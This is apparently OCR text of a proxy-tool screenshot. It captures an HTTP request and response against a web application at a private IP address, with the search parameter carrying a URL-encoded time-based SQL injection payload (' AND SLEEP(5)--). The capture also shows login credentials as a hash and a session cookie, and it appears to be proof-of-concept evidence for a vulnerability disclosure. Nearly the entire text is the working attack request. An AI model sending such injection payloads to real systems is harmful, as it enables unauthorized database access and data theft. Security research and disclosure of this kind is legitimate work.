 1 GET /unit/list?search=
%7b%22name%22%3a%22'%20AND%20SLEEP(5)--%20jsh%22%7d&pageSize=10&
currentPage=1 HTTP/1.1
2 Host: 192.168.2.4:8080
3 Content-Length: 55
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
6 Accept: application/json, text/javascript, */*; q=0.01
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.2.4:8080
9 Referer: http://192.168.2.4:8080/login.html
0 Accept-Encoding: gzip, deflate, br
1 Accept-Language: zh-CN,zh;q=0.9
2 Connection: close
3
4 loginName=jsh&password=c4ca4238a0b923820dcc509a6f75849b
1 HTTP/1.1 302
2 Set-Cookie: JSESSIONID=C6C4AB035B304F047807C27BE5E0A734; Path=/;
HttpOnly
3 Location: http://192.168.2.4:8080/login.html
4 Content-Length: 0
5 Date: Fri, 22 Aug 2025 14:42:49 GMT
6 Connection: close
7
8